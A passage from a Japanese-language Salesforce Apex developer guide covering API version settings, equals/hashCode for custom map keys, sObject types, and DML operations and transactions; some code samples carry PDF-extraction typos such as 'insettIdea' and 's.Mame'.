**ただし、これには** 1 **つの例外があります。**[ConnectApi](#page-838-0)**名前空間のクラスおよびメソッドは、ドキュメントに 指定された** API **バージョンでのみサポートされます。たとえば、クラスまたはメソッドが** API **バージョン** 33.0 **で導入された場合、それより前のバージョンでは使用できません。詳細は、「**ConnectApi **[バージョニングと同](#page-400-0) [等性チェック」](#page-400-0)** (**ページ** 381) **を参照してください。**

このセクションの内容:

- 1. **[クラスおよびトリガへの](#page-137-0)** Salesforce API **バージョン設定**
- <span id="page-137-0"></span>2. Apex **[クラスとトリガのパッケージバージョンの設定](#page-138-0)**

## クラスおよびトリガへの Salesforce API バージョン設定

**クラスまたはトリガに** Salesforce API **および** Apex **のバージョンを設定する手順は、次のとおりです。**

- **1. クラスまたはトリガのいずれかを編集して、[バージョン設定 ] をクリックします。**
- **2.** Salesforce API **の**[**バージョン**]**を選択します。このバージョンは、クラスまたはトリガに関連付けられている** Apex **のバージョンでもあります。**

**3. [保存] をクリックします。**

**オブジェクトをメソッドコールのパラメータとして** Apex **クラス** C1 **から他のクラス** C2 **に渡し、**C2 **で** Salesforce API**のバージョン設定により異なる項目が公開されている場合、オブジェクトの項目は** C2 **のバージョン設定に よって制御されます。**

**次の例では、**Categories **項目はバージョン** 13.0 **の**API**では使用できないため、テストクラス** C1 **のメソッドか らクラス** C2 **の** insertIdea **メソッドをコールした後に** Categories **項目が** null **に設定されます。**

**最初のクラスは、**Salesforce API **バージョン** 13.0 **を使用して保存されています。**

```
// This class is saved using Salesforce API version 13.0
// Version 13.0 does not include the Idea.categories field
global class C2
{
   global Idea insertIdea(Idea a) {
       insert a; // category field set to null on insert
       // retrieve the new idea
        Idea insertedIdea = [SELECT title FROM Idea WHERE Id =:a.Id];
       return insertedIdea;
   }
}
```
**次のクラスは、**Salesforce API **バージョン** 16.0 **を使用して保存されています。**

```
@isTest
// This class is bound to API version 16.0 by Version Settings
private class C1
{
   static testMethod void testC2Method() {
```

```
Idea i = new Idea();
   i.CommunityId = '09aD000000004YCIAYi.Title = 'Testing Version Settings';
    i.Body = 'Categories field is included in API version 16.0';
   i.Categories = 'test';
   C2 c2 = new C2();
   Idea returnedIdea = c2.insettIdea(i);// retrieve the new idea
    Idea ideaMoreFields = [SELECT title, categories FROM Idea
        WHERE Id = : returnedIdea.Id];
   // assert that the categories field from the object created
    // in this class is not null
    System.assert(i.Categories != null);
    // assert that the categories field created in C2 is null
    System.assert(ideaMoreFields.Categories == null);
}
```
## Apex クラスとトリガのパッケージバージョンの設定

**クラスまたはトリガのパッケージバージョン設定を定義する手順は、次のとおりです。**

- **1. クラスまたはトリガのいずれかを編集して、[バージョン設定 ] をクリックします。**
- **2. クラスまたはトリガによって参照される各管理パッケージの** [**バージョン**] **を選択します。管理パッケージ のこのバージョンは、より新しいバージョンの管理パッケージがインストールされても、バージョン設定 を手動で更新しない限り、クラスまたはトリガによって引き続き使用されます。インストール済み管理パッ ケージを設定リストに追加するには、使用可能なパッケージのリストからパッケージを選択します。リス トは、クラスまたはトリガにまだ関連付けられていないインストール済み管理パッケージがある場合にの み表示されます。**
- **3. [保存] をクリックします。**

<span id="page-138-0"></span>}

**パッケージバージョン設定を使用する場合は、次のことに注意してください。**

- **• 管理パッケージのバージョンを指定せずに、管理パッケージを参照する**Apex**クラスまたはトリガを保存す る場合、**Apex **クラスまたはトリガは、デフォルトで、管理パッケージの最新のインストールバージョンに 関連付けられます。**
- **• パッケージをクラスまたはトリガで参照している場合は、管理パッケージのバージョン設定は [削除] でき ません。[連動関係の表示] を使用して、クラスまたはトリガから参照されている管理パッケージがどこに あるか検索できます。**

## カスタムデータ型のリストと並び替え

**リストには、ユーザ定義型** (Apex**クラス**) **のオブジェクトを含めることができます。ユーザ定義型のリストは並 び替えできます。**

List.sort **メソッドを使用してリストを並び替えるには、**Apex**クラスに** Comparable **インターフェースを実 装する必要があります。**

**並び替えの条件と並び替え順は、**Comparable **インターフェースの** compareTo **メソッドの実装によって異な ります。独自のクラスの** Comparable **インターフェースの実装についての詳細は、「**Comparable **[インターフェー](#page-2134-0) [ス」](#page-2134-0)を参照してください。**

## <span id="page-139-0"></span>対応付けのキーとセットでのカスタムデータ型の使用

**独自の** Apex **クラスのインスタンスを対応付けとセットに追加できます。**

**対応付けでは、使用する**Apex**クラスのインスタンスはキーまたは値のいずれかとして追加できます。ただし、 それらをキーとして追加する場合、対応付けが正しく機能してキーによって正しい値がフェッチされるように するには、クラスで実装する必要のある特別な規則がいくつかあります。同様に、設定要素がカスタムクラス のインスタンスである場合、クラスはこれらと同じ規則に従う必要があります。**

警告: **対応付けのキーまたは設定要素内のオブジェクトが、コレクションに追加された後に変更される と、項目値が変更されるためそれらを検索できなくなります。**

**対応付けのキーまたはセット要素にカスタムデータ型** (Apex**クラス**) **を使用する場合、クラスで** equals **メソッ ドと** hashCode **メソッドを提供します。**Apex **はこの** 2 **つのメソッドを使用して、オブジェクトのキーの等価 と一意性を判断します。**

## クラスへの **equals** メソッドと **hashCode** メソッドの追加

**カスタムデータ型の対応付けのキーが適切に比較され、その一意性が一貫して認識されるようにするため、ク ラスで次の** 2 **つのメソッドの実装を提供します。**

**• 署名付きの** equals **メソッドを次に示します。**

```
public Boolean equals(Object obj) {
   // Your implementation
}
```
equals **メソッドの実装時には、次の点に留意してください。クラスの** x**、**y**、**z **が** null **以外のインスタンス である場合、**equals **メソッドは次の条件を満たす必要があります。**

- **– 反射性**: x.equals(x)
- **– 対称性**: x.equals(y) **は、**y.equals(x) **が** true **を返す場合にのみ** true **を返す**
- **– 推移性**: x.equals(y) **が** true **を返し、かつ** y.equals(z) **が** true **を返す場合、**x.equals(z) **は** true **を返す**
- **– 整合性**: x.equals(y) **の複数の呼び出しで常に** true **を返すか常に** false **を返す**
- **–** null **以外の参照値** x **では、**x.equals(null) **は** false **を返す**

Apex **の** equals **メソッドは、**Java **の** equals **[メソッドに](http://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#equals%28java.lang.Object%29)基づいています。**

**• 署名付きの** hashCode **メソッドを次に示します。**

```
public Integer hashCode() {
    // Your implementation
}
```
hashCode **メソッドの実装時には、次の点に留意してください。**

- **–** hashCode **メソッドが**Apex**要求の実行中に同じオブジェクトで複数回呼び出された場合、同じ値を返す 必要がある**
- **–** equals **メソッドで** 2 **つのオブジェクトが等価とされた場合、**hashCode **は同じ値を返す必要がある**
- **–** equals **メソッドで** 2 **つのオブジェクトが等価でないとされた場合、**hashCode **は異なる値を返す必要 はない**

Apex **の** hashCode **メソッドは、**Java **の** [hashCode](http://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#hashCode%28%29) **メソッドに基づいています。**

**クラスで** equals **メソッドを提供することによる別の利点は、オブジェクトの比較が簡素化される点です。オ ブジェクトの比較に** == **演算子または** equals **メソッドを使用できます。たとえば、次のようになります。**

```
// obj1 and obj2 are instances of MyClass
if (obj1 == obj2) {
   // Do something
}
if (obj1.equals(obj2)) {
   // Do something
}
```
## サンプル

**このサンプルでは、**equals **メソッドと** hashCode **メソッドの実装方法を示します。これらのメソッドを提供 するクラスが最初に表示されています。**2 **つの** Integer **を取るコンストラクタも含まれています。**2 **番目のサン プルはコードスニペットで、このクラスの** 3 **つのオブジェクトを作成し、そのうち** 2 **つは値が同じです。次 に、ペアオブジェクトをキーとして使用して対応付けエントリが追加されます。最後に追加されたエントリに は最初のエントリと同じキーが含まれているため、最初のエントリが上書きされ、サンプルでは対応付けに** 2 **つのエントリのみが存在することが確認されます。次に、**== **演算子を使用します。クラスは** equals **を実装 するため、この演算子は期待どおりに機能します。また、対応付けに特定のキーが含まれているかどうかの確 認、デバッグログへのすべてのキーと値の書き込みなど、その他のいくつかの対応付け操作が実行されます。 最後に、セットを作成してそのセットに同じオブジェクトを追加します。**3 **つのオブジェクトのうち** 2 **つのみ が一意であるため、セットのサイズが** 2 **であることを確認します。**

```
public class PairNumbers {
   Integer x,y;
    public PairNumbers(Integer a, Integer b) {
        x=a;
        y=b;
    }
    public Boolean equals(Object obj) {
        if (obj instanceof PairNumbers) {
            PairNumbers p = (PairNumbers)obj;
            return ((x==p.x) && (y==p.y));
        }
        return false;
    }
    public Integer hashCode() {
```
}

```
return (31 \times x) ^{'} y;
}
```
**このコードスニペットは** PairNumbers **クラスを使用します。**

```
Map<PairNumbers, String> m = new Map<PairNumbers, String>();
PairNumbers p1 = new PairNumbers(1,2);
PairNumbers p2 = new PairNumbers(3, 4);// Duplicate key
PairNumbers p3 = new PairNumbers(1,2);
m.put(p1, 'first');
m.put(p2, 'second');
m.put(p3, 'third');
// Map size is 2 because the entry with
// the duplicate key overwrote the first entry.
System.assertEquals(2, m.size());
// Use the == operator
if (p1 == p3) {
   System.debug('p1 and p3 are equal.');
}
// Perform some other operations
System.assertEquals(true, m.containsKey(p1));
System.assertEquals(true, m.containsKey(p2));
System.assertEquals(false, m.containsKey(new PairNumbers(5,6)));
for(PairNumbers pn : m.keySet()) {
   System.debug('Key: ' + pn);
}
List<String> mValues = m.values();
System.debug('m.values: ' + mValues);
// Create a set
Set<PairNumbers> s1 = new Set<PairNumbers>();
sl.add(p1);s1.add(p2);
s1.add(p3);
// Verify that we have only two elements
// since the p3 is equal to p1.
System.assertEquals(2, s1.size());
```
# 第 **7** 章 Apex でのデータの操作

#### トピック:

- **•** [データの追加およ](#page-146-0) [び取得](#page-146-0)
- **•** [DML](#page-147-0) **ます。**
- **•** SOQL [および](#page-179-0) SOSL [クエリ](#page-179-0)
- **•** [SOQL For](#page-191-0) ループ
- **•** sObject [コレクショ](#page-193-0) [ン](#page-193-0)
- **•** 動的 [Apex](#page-202-0)
- **•** Apex [セキュリティ](#page-220-0) [と共有](#page-220-0)
- **•** [カスタム設定](#page-246-0)

**この章では、**Force.com **プラットフォームの永続レイヤでデータを追加したり操作し たりする方法について説明します。データオブジェクトを保持する主なデータ型で •** [sObject](#page-143-0) <sup>型</sup> **ある** sObject **データ型について学びます。また、データの操作に使用される言語であ るデータ操作言語** (DML)**、および** () **などのデータの取得に使用されるクエリ言語など についても学びます。さらに、**Apex **でのカスタム設定の使用方法についても説明し**

## <span id="page-143-0"></span>sObject 型

**この開発者ガイドでは、***sObject* **という用語は、**Force.com **プラットフォームデータベースに保存できるオブ ジェクトを指します。**sObject **変数は** 1 **行のデータを表し、**SOAP API **のオブジェクト名を使用して** Apex **でのみ宣 言できます。次に例を示します。**

```
Account a = new Account();
MyCustomObject c co = new MyCustomObject c();
```
SOAP API **と同様、**Apex **では汎用の** sObject **抽象型を使用してオブジェクトを表すことができます。**sObject **データ 型は、さまざまな種類の** sObjects **を処理するコードで使用できます。**

new **演算子は具体的な** sObject **型を要求するため、すべてのインスタンスは特定の** sObjects **です。次に例を示し ます。**

sObject s = new Account();

**汎用** sObject **型と特定の** sObject **型の間にキャストを使用することもできます。次に例を示します。**

```
// Cast the generic variable s from the example above
// into a specific account and account variable a
Account a = (Account) s;// The following generates a runtime error
Contact c = (Context)s;
```
sObjects **はオブジェクトと同様に機能するため、次のようになります。**

Object  $obj = s$ ; // and  $a = (Account) obj;$ 

DML **操作は汎用** sObject **データ型および正規の** sObjects **として宣言される変数を処理します。**

sObject **変数は** null **に初期設定されますが、**new **演算子を使用して有効なオブジェクト参照に割り当てること ができます。次に例を示します。**

Account  $a = new Account()$ ;

**新しい** sObject **をインスタンス化する場合、開発者はカンマで区切られた** name = value**のペアを項目の初期 値に指定することもできます。次に例を示します。**

Account  $a = new Account(name = 'Acme', billingcity = 'San Francisco');$ 

Force.com**プラットフォームデータベースから既存の** sObject **へのアクセスについての詳細は、『**Force.com SOQL **お よび** SOSL **リファレンス』の「**SOQL **および** SOSL **クエリ」を参照してください。**

メモ: sObject **の** ID **は参照専用の値で、**clone **操作でクリアされない限り、またはコンストラクタがアサイ ンされない限り、**Apex **で明示的に変更できません。**Force.com **プラットフォームは、オブジェクトレコー ドが初めてデータベースに挿入されると、**ID **値を自動的に割り当てます。詳細は、**[Lists](#page-52-0) (**ページ** 33)**を参照 してください。**
# カスタム表示ラベル

**カスタム表示ラベルは標準の** sObjects **ではありません。カスタム表示ラベルの新規インスタンスを作成するこ とはできません。カスタム表示ラベルの値にアクセスするには、必ず** system.label.*label\_name* **を使用し ます。次に例を示します。**

String errorMsg = System.Label.generic\_error;

**カスタム表示ラベルについての詳細は、**Salesforce**オンラインヘルプの「カスタム表示ラベル」を参照してくだ さい。**

# sObject 項目へのアクセス

Java **の場合と同様、単純なドット表記を使用して** sObject **項目にアクセスしたり、変更したりできます。次に例 を示します。**

```
Account a = new Account();
a. Name = 'Acme'; // Access the account name field and assign it 'Acme'
```
[**作成者**] **または** [**最終更新日**] **など、システムによって生成された項目は変更できません。変更しようとする と、**Apex**ランタイムエンジンはエラーを生成します。また、数式項目値と、コンテキストユーザ参照専用の他 の項目値も変更できません。**

Account **などの特定のオブジェクトではない汎用** sObject **種別の場合、ドット表記を使用して** Id **項目のみを取 得できます。**Salesforce API **バージョン** 27.0 **以降を使用して保存された** Apex **コードの** Id **項目を設定できます。 また、汎用の** sObject put **メソッドおよび** get **メソッドも使用できます。「**sObject **[クラス」](#page-2537-0)を参照してくださ い。**

**この例では、**Id **項目にアクセスする方法および汎用** sObject **で許可されない操作を示します。**

```
Account a = new Account(Name = 'Acme', BilllingCity = 'San Francisco');insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
// This is allowed
ID id = s.id;// The following line results in an error when you try to save
String x = s.Mame;// This line results in an error when you try to save using API version 26.0 or earlier
s.Hd = [SELECT Id FROM Account WHERE Name = 'Acme' LIMIT 1].Id;
```
メモ: **組織で個人取引先が有効になっている場合は、法人取引先と個人取引先の** 2 **種類の取引先を使用で きます。コードが** name **を使用して新しい取引先を作成すると、法人取引先が作成されます。コードが** LastName **を使用する場合、個人取引先が作成されます。**

sObject **で処理を実行する場合、最初にその** sObject **を特定のオブジェクトに変換することをお勧めします。次 に例を示します。**

```
Account a = new Account(Name = 'Acme', BillingCity = 'San Francisco');
insert a;
sObject s = [SELECT Id, Name FROM Account WHERE Name = 'Acme' LIMIT 1];
ID id = s.ID;Account convertedAccount = (Account) s;convertedAccount.name = 'Acme2';
```

```
update convertedAccount;
Contact sal = new Contact(FirstName = 'Sal', Account = convertedAccount);
```
**次の例は、**SOSL **で取得したしたレコードのセットのオブジェクト型をどのように判定するかについて示してい ます。汎用** sObject **レコードを取引先責任者、リード、または取引先に変換すると、項目をそれぞれ次のよう に変更できます。**

```
public class convertToCLA {
   List<Contact> contacts;
   List<Lead> leads;
   List<Account> accounts;
   public void convertType(Integer phoneNumber) {
        List<List<sObject>> results = [FIND '4155557000'
                         IN Phone FIELDS
                         RETURNING Contact(Id, Phone, FirstName, LastName),
                         Lead(Id, Phone, FirstName, LastName), Account(Id, Phone, Name)];
        sObject[] records = ((List<sObject>)results[0]);
        if (!records.isEmpty()) {
            for (Integer i = 0; i < records.size(); i^{++}) {
              sObject record = records[i];
              if (record.getSObjectType() == Contact.sObjectType) {
               contacts.add((Contact) record);
              } else if (record.getSObjectType() == Lead.sObjectType){
                leads.add((Lead) record);
              } else if (record.getSObjectType() == Account.sObjectType) {
                accounts.add((Account) record);
              }
            }
       }
   }
}
```
# sObjects と項目の検証

Apex **コードの解析と検証を行うときにすべての** sObject **と項目参照が実際のオブジェクト名と項目名に照らし て検証され、無効な名前が使用されている場合は、解析時の例外が発生します。**

**また、**Apex **パーサーは、埋め込み** SOQL **ステートメントや** SOSL **ステートメントおよびコードの構文で使用され るカスタムオブジェクトとカスタム項目を追跡します。これらの変更によって**Apex**コードが無効になる場合、 プラットフォームは次のような変更をユーザが行えないようにします。**

- **• 項目名またはオブジェクト名の変更**
- **• あるデータ型から別のデータ型への変換**
- **• 項目またはオブジェクトの削除**
- **• 組織全体で行う、レコード共有、項目履歴管理、レコードタイプなどの変更**

# データの追加および取得

Apex **は、**Force.com **プラットフォームの永続レイヤと緊密に統合されています。データベースのレコードは、** Apex**で単純なステートメントを使用して直接挿入および操作できます。管理者がデータベースのレコードを追 加および管理できる**Apex**の言語を、データ操作言語** (DML) **と呼びます。読み取り操作** (**レコードのクエリ**) **に使 用される** SOQL **言語とは異なり、**DML **は書き込み操作に使用されます。**

**レコードの挿入または操作を行う前に、レコードデータが** sObject **としてメモリ内に作成されます。**sObject **デー タ型は汎用データ型で、レコードデータを保持する変数のデータ型に対応します。**sObject **データ型のサブタイ プとなる特定のデータ型が存在します。これらは、標準オブジェクトレコード** (Account **や** Contact **など**) **やカス タムオブジェクト** (Invoice\_Statement\_\_c **など**) **のデータ型に対応します。通常、これらの特定の** sObject **データ型 を使用します。ただし、**sObject **のデータ型を事前に把握していない場合は、汎用** sObject **データ型を使用でき ます。次に、新しい特定の** Account sObject **を作成して変数に割り当てる方法の例を示します。**

Account a = new Account (Name='Account Example');

**前の例では、変数** a **で参照される取引先が必須の** Name **項目によりメモリ内に存在しています。ただし、こ れは** Force.com **プラットフォームの永続レイヤにはまだ保持されていません。**DML **ステートメントをコールし て、**sObject **をデータベースに保持する必要があります。次に、**insert **ステートメントを使用してこの取引先 を作成および保持する例を示します。**

Account  $a = new Account(Name='Account Example')$ ; insert a;

**また、すでに挿入されているレコードを** DML **を使用して変更することもできます。実行できる操作は、レコー ドの更新、レコードの削除、ごみ箱からのレコードの復元、レコードのマージ、リード取引の開始です。レ コードをクエリすると、変更してその変更を保持できる** sObject **インスタンスを取得します。次に、以前に保 持されている既存のレコードをクエリして、メモリ内でこのレコードの** sObject **の表示に関するいくつかの項 目を更新し、その変更をデータベースに保持する例を示します。**

```
// Query existing account.
Account a = [SELECT Name, Industry
               FROM Account
               WHERE Name='Account Example' LIMIT 1];
// Write the old values the debug log before updating them.
System.debug('Account Name before update: ' + a.Name); // Name is Account Example
System.debug('Account Industry before update: ' + a.Industry);// Industry is not set
// Modify the two fields on the sObject.
a.Name = 'Account of the Day';
a.Industry = 'Technology';
// Persist the changes.
update a;
// Get a new copy of the account from the database with the two fields.
Account a = [SELECT Name, Industry
             FROM Account
             WHERE Name='Account of the Day' LIMIT 1];
```

```
// Verify that updated field values were persisted.
System.assertEquals('Account of the Day', a.Name);
System.assertEquals('Technology', a.Industry);
```
## DML

# DML ステートメントと Database クラスメソッド

Apex **には、**DML **操作の実行方法として、**DML **ステートメントを使用する方法と** Database **クラスメソッドを使用 する方法の** 2 **通りがあります。このため、データ操作の実行方法が柔軟になります。**DML **ステートメントは使 いやすいため例外が発生しますが、コード内で処理することができます。次は、新しいレコードを挿入するた めの** DML **ステートメントの例です。**

```
// Create the list of sObjects to insert
List<Account> acctList = new List<Account>();
acctList.add(new Account(Name='Acme1'));
acctList.add(new Account(Name='Acme2'));
// DML statement
```
insert acctList;

**次は、上記と同等の例ですが、**DML **動詞ではなく、データベースクラスのメソッドを使用します。**

```
// Create the list of sObjects to insert
List<Account> acctList = new List<Account>();
acctList.add(new Account(Name='Acme1'));
acctList.add(new Account(Name='Acme2'));
// DML statement
Database.SaveResult[] srList = Database.insert(acctList, false);
// Iterate through each returned result
for (Database.SaveResult sr : srList) {
   if (sr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully inserted account. Account ID: ' + sr.getId());
    }
   else {
       // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
    }
}
```
**上記** 2 **例の違いは、データベースクラスメソッドを使用すると、エラーが発生した場合に部分的なレコード処 理を許可するかどうかを指定できる点です。これは、**2 **番目の追加の** Boolean **値パラメータを渡すことで行えま す。このパラメータを** false **に設定すると、レコードが失敗しても、残りの** DML **操作は正常に完了できます。 また、例外が返されるのではなく、各操作と発生したすべてのエラーの状況を含む結果オブジェクト配列** (**ま**

**たは** 1 **つの** sObject **しか渡されなかった場合は** 1 **つの結果オブジェクト**)**が返されます。デフォルトで、このオ プションパラメータは** true **です。つまり、少なくとも** 1 **つの** sObject **を処理できない場合、残りのすべての** sObject **も処理されず、失敗の原因となったレコードに対して例外が返されます。**

DML **ステートメントと** Database **クラスメソッドのどちらを使用するかを決めるには、次の点を参考にしてくだ さい。**

- **•** DML **一括処理中に発生するエラーを、コントロールフローをその場で中断する** Apex **例外として処理する場 合、**DML **ステートメントを使用します。ここでは** try. . .catch **ブロックを使用します。この動作は、 ほとんどのデータベース手続き型言語での例外の処理方法に似ています。**
- **•** DML **一括操作の部分的な完了を可能にする場合は、**Database **クラスメソッドを使用します。レコードが失敗 した場合でも、**DML **操作の残りは終了できます。アプリケーションは拒否されたレコードを確認でき、可 能であれば操作を再試行します。この形式を使用すると、**DML **例外エラーが発生することがないコードを 書くことができます。エラーが発生しない代わりに、作成したコードでは、成功または失敗を判断するた めの適切な結果配列を使用できます。**Database **クラスメソッドには、**DML **ステートメントに類似する、発生 した例外をサポートする構文も含まれます。**

メモ: **この** 2 **つの方法ではほとんどの操作が重複していますが、次の点は異なります。**

- **•** convertLead **は** Database **クラスメソッドでのみ使用でき、**DML **ステートメントでは使用できません。**
- **•** Database **クラスには、メソッドのトランザクションの制御とロールバック、ごみ箱を空にする、**SOQL **クエリに関連するメソッドなど、**DML **ステートメントでは使用できないメソッドも備えられています。**

# アトミックトランザクションとしての DML 操作

DML 操作はトランザクション内で実行されます。トランザクションの実行には、すべてのDML 操作が正常に完 **了することが求められます。いずれかの操作でエラーが発生した場合はトランザクション全体がロールバック されます。この場合、データは一切データベースにコミットされません。トランザクションの境界は、トリ ガ、クラスメソッド、匿名のコードブロック、**Apex **ページ、カスタム** Web **サービスメソッドのいずれかにす ることができます。**

**トランザクション境界内部で発生するすべての操作は、操作の** 1 **つの単位に相当します。これは、トランザク ション境界内で実行されたコードの結果として起動されたクラスやトリガなど、トランザクション境界から外 部コードへのコールにも適用されます。たとえば、カスタム** Apex Web **サービスメソッドによってクラスのメ ソッドがコールされ、そのメソッドがいくつかの** DML **操作を実行するという連続した操作があるとします。 この場合、トランザクション内のすべての操作がエラーなしで実行を完了した後にのみ、すべての変更がデー タベースにコミットされます。中間ステップのいずれかでエラーが発生した場合、すべてのデータベース変更 はロールバックされ、トランザクションはコミットされません。**

### DML の仕組み

### 単一 DML 操作と一括 DML 操作

DML **操作は、単一の** sObject **で行うことも、**sObject **のリストで一括で行うこともできます。一括** DML **操作では ガバナ制限** (Apex**トランザクションごとのステートメント数を** 150 **件に制限する** DML **制限など**) **に達することを 防止できるため、この操作を実行することをお勧めします。この制限は、**Force.com **マルチテナントプラット**

**フォームの共有リソースに公正にアクセスできるようにするために設定されています。**sObject **のリストで** DML **操作を実行すると、**sObject **ごとに** 1 **つのステートメントとしてカウントされるのではなく、リストのすべての** sObject **が** 1 **つの** DML **ステートメントとしてカウントされます。**

**次に、単一の** sObject **で** DML **コールを実行する非効率な例を示します。**

for **ループで取引先責任者を** 1 **つずつ反復処理し、**Department **項目が特定の値に一致した場合に** Description\_\_c **項 目に新しい値を設定しています。リストに**150**を超える品目が含まれる場合、**151 **回目の** update **コールは、**DML **ステートメント制限の** 150 **を超えるため、キャッチできない例外を返します。**

```
for(Contact badCon : conList) {
    if (badCon.Department = 'Finance') {
        badCon.Description__c = 'New description';
    }
   // Not a good practice since governor limits might be hit.
   update badCon;
}
```
**次の例は、ガバナ制限に達しないように前の例を変更したものです。取引先責任者のリストで** update **をコー ルして** DML **操作を一括処理します。これは** 1 **つの** DML **ステートメントとしてカウントされるため、**150 **の制限 をはるかに下回ります。**

```
// List to hold the new contacts to update.
List<Contact> updatedList = new List<Contact>();
for(Contact con : conList) {
   if (con.Department == 'Finance') {
        con.Description = 'New description';
        // Add updated contact sObject to the list.
        updatedList.add(con);
    }
}
// Call update on the list of contacts.
// This results in one DML call for the entire list.
update updatedList;
```
DML **操作に影響する他のガバナ制限は、**1 **つのトランザクションの** DML **操作で処理できる合計行数** (10,000 **行**) **です。同じトランザクションの全** DML **コールで処理されるすべての行は、この制限に対して増分的にカウン トされます。たとえば、同じトランザクションで** 100 **人の取引先責任者を挿入して** 50 **人の取引先責任者を更新 すると、**DML **で処理された合計行数は** 150 **行となり、残りは** 9,850 **行になります** (10,000 - 150)**。**

## システムコンテキストと共有ルール

**ほとんどの** DML **操作はシステムコンテキストで実行され、現在のユーザの権限、項目レベルセキュリティ、 組織の共有設定、ロール階層内での位置付け、および共有ルールを無視します。詳細は、[「共有ルールの適](#page-220-0) [用」](#page-220-0) を参照してください。**

DML **操作を匿名ブロック内で実行する場合、現在のユーザのオブジェクトレベルの権限と項目レベルの権限で 実行されます。**

# DML 操作

## レコードの挿入と更新

DML **を使用すると、新規レコードを挿入して、データベースにコミットできます。同様に、既存のレコードの 項目値を更新することもできます。**

**この例では、**3 **つの取引先レコードを挿入して既存の取引先レコードを更新する方法を示します。まず、**3 **つ の** Account sObject **を作成してリストに追加します。次に、**1 **つの** insert **ステートメントで取引先のリストを 挿入して一括挿入を実行します。その後、**2 **つ目の取引先レコードをクエリして請求先市区郡を更新し、**update **ステートメントをコールしてデータベースに変更を保持します。**

```
Account[] accts = new List<Account>();
for(Integer i=0;i<3;i++) {
   Account a = new Account (Name='Acme' + i,BillingCity='San Francisco');
   accts.add(a);
}
Account accountToUpdate;
try {
   insert accts;
   // Update account Acme2.
   accountToUpdate =
       [SELECT BillingCity FROM Account
        WHERE Name='Acme2' AND BillingCity='San Francisco'
        LIMIT 1];
   // Update the billing city.
   accountToUpdate.BillingCity = 'New York';
   // Make the update call.
   update accountToUpdate;
} catch(DmlException e) {
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
// Verify that the billing city was updated to New York.
Account afterUpdate =
    [SELECT BillingCity FROM Account WHERE Id=:accountToUpdate.Id];
System.assertEquals('New York', afterUpdate.BillingCity);
```
### 関連レコードの挿入

2 **つのオブジェクト間のリレーション** (**参照関係や主従関係など**) **がすでに定義されている場合、既存のレコー ドに関連するレコードを挿入できます。レコードは、外部キー** ID **を使用して関連レコードに関連付けられま す。この外部キー** ID **はマスタレコードにのみ設定できます。たとえば、新規取引先責任者を挿入する場合、** AccountId **項目の値を設定することで、取引先責任者の関連取引先レコードを指定できます。**

**この例では、取引先責任者の** AccountId **項目を設定して、取引先責任者を取引先** (**関連レコード**) **に追加する 方法を示します。取引先責任者と取引先は参照関係でリンクされています。**

try { Account acct = new Account(Name='SFDC Account');

```
insert acct;
   // Once the account is inserted, the sObject will be
   // populated with an ID.
   // Get this ID.
   ID acctID = acct.ID;
   // Add a contact to this account.
   Contact con = new Contact(
       FirstName='Joe',
       LastName='Smith',
       Phone='415.555.1212',
       AccountId=acctID);
   insert con;
} catch(DmlException e) {
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
```
### 関連レコードの更新

**関連レコードの項目は、同じ** DML **操作のコールでは更新できないため、別の** DML **コールが必要になります。 たとえば、新規取引先責任者を挿入する場合、**AccountId **項目の値を設定することで、取引先責任者の関連 取引先レコードを指定できます。ただし、別の** DML **コールを使用して取引先自体を更新しない場合、取引先 の名前を変更することはできません。同様に、取引先責任者を更新するときに、取引先責任者の関連取引先も 更新する場合は、**2 **つの** DML **コールを実行する必要があります。次の例では、**2 **つの** update **ステートメント を使用して取引先責任者とその関連取引先を更新しています。**

```
try {
    // Query for the contact, which has been associated with an account.
   Contact queriedContact = [SELECT Account.Name
                              FROM Contact
                              WHERE FirstName = 'Joe' AND LastName='Smith'
                              LIMIT 1];
   // Update the contact's phone number
   queriedContact.Phone = '415.555.1213';
   // Update the related account industry
   queriedContact.Account.Industry = 'Technology';
   // Make two separate calls
   // 1. This call is to update the contact's phone.
   update queriedContact;
   // 2. This call is to update the related account's Industry field.
   update queriedContact.Account;
} catch(Exception e) {
   System.debug('An unexpected error has occurred: ' + e.getMessage());
}
```
外部 ID を使用したレコードの関連付け

**親レコードのカスタム外部** ID **項目を使用して関連レコードを追加します。レコード** ID **を使用する代わりに、 外部** ID **項目を使用してレコードを関連付けます。関連レコードを別のレコードに追加できるのは、主従関係 や参照関係など、関与するオブジェクトの関係が定義されている場合のみです。**

**外部** ID **を使用してレコードをその親レコードに関連付けるには、親オブジェクトに外部** ID **とマークされたカ スタム項目が必要です。外部** ID **値のある親** sObject **を作成し、リンクするレコードにネストされた** sObject **とし てこのレコードを設定します。**

**この例では、新しい商談を既存の取引先に関連付ける方法を示します。この取引先には、**MyExtID **という名 前のテキスト型の外部** ID **項目があります。新しい商談を挿入する前に、**Opportunity.Account **関係項目を 使用して、ネストされた** sObject **として取引先レコードをこの商談に追加します。**Account sObject **には外部** ID **項 目のみが含まれます。**

```
Opportunity newOpportunity = new Opportunity(
   Name='OpportunityWithAccountInsert',
   StageName='Prospecting',
   CloseDate=Date.today().addDays(7));
// Create the parent record reference.
// An account with this external ID value already exists.
// This sObject is used only for foreign key reference
// and doesn't contain any other fields.
Account accountReference = new Account(
   MyExtID c='SAP111111');// Add the nested account sObject to the opportunity.
newOpportunity.Account = accountReference;
// Create the opportunity.
```
Database. SaveResult results = Database. insert(newOpportunity);

<span id="page-152-0"></span>**上記のサンプルは挿入操作を実行しますが、更新または更新**/**挿入を実行するときも外部** ID **項目を使用して** sObject **を関連付けることができます。親レコードが存在しない場合は、個別の** DML **ステートメント、あるいは 「外部キーを使用して** 1 **[つのステートメントで親レコードと子レコードを作成する」に](#page-152-0)示すものと同じ** DML **ス テートメントを使用して作成できます。**

### 外部キーを使用して 1 つのステートメントで親レコードと子レコードを作成する

**外部キーとして外部** ID **項目を使用することによって、最初に親レコードを作成して、その** ID **をクエリしてか ら子レコードを作成するのではなく、他の種別の** sObject **の親レコードおよび子レコードを** 1 **つの手順で作成す ることができます。手順は、次のとおりです。**

